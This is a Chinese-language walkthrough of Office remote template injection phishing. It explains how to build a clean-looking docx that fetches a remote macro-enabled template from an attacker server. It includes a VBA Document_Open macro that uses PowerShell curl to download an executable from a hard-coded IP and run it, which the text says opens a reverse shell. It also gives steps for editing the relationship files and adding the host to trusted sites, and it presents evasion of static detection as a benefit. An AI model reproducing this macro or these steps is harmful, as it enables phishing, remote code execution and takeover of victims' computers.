Office关系模板注入

Office关系模板注入

干货 | Office文档钓鱼的实战和免杀技巧-腾讯云开发者社区-腾讯云 (tencent.com)

- 测试环境: Win10+Office365

利用Word文档加载附加模板时的缺陷所发起的恶意请求,而达到的攻击目的,当目标用户点开攻击者发送的恶意Word文档就可以通过向远程服务器发送恶意请求的方式,然后加载模板执行恶意模板的宏。

发送的文档本身不带恶意代码,所以能过很多静态检测。只需要在远程DOTM文档中编写宏病毒或者木马即可。



制作一个宏钓鱼的文档挂载到 HTTP 服务器上, 例如前面的 VBA 宏调 Powershell 下载与执行文件达成反弹shell

Private Sub Document_Open()

Call Shell(Environ$("COMSPEC") & " /c powershell.exe curl http://100.1.1.131:8000/download/msedge.exe -o msedge.exe && msedge.exe", vbNormalFocus)





End Sub选定目标 word 文档后将其后缀名改成 .zip 并解压



整体目录结构如下:

制作关系模板注入文档主要需要修改两个文件



\word\_rels\settings.xml.rels一般

word/_rels文档里可能只有document.xml.rels没有settings.xml.rels, 此时需要新建一个settings.xml.rels文档

几个关键点

Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"最后一定要是

attachedTemplate定义关系模板TargetMode要是External外部模板定义



\word\settings.xml在

w:settings属性中定义外部模板

将目录重新打包成 zip 并重命名为 docx 文档





到这里模板注入的钓鱼文档就制作好了, 但是由于这里外联模板直接填的ip是不受信任的, 因此这里即便打开了也不会正常加载外部模板, 需要添加受信任站点

打开 Internet选项->受信任的站点->站点 添加目标主机即可



打开该文档便会下载外部模板文档并执行宏代码达成反弹shell: